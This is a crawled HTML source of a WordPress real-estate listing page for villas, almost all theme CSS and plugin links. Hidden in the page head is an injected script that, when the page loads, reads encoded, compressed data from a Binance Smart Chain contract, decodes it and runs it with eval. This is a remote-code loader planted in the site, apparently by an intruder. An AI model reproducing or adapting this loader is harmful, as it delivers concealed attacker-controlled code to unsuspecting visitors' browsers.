

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/property-type/villa-en/?status=investments
body_size: 26640
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-GB">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>Villa &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://ajyadinvestment.com/property-type/villa-en/" hreflang="en" />
<link rel="alternate" href="https://ajyadinvestment.com/property-type/villa-ar/" hreflang="ar" />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Feed" href="https://ajyadinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Comments Feed" href="https://ajyadinvestment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Villa Property Type Feed" href="https://ajyadinvestment.com/property-type/villa-en/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1769046943' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: #dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: 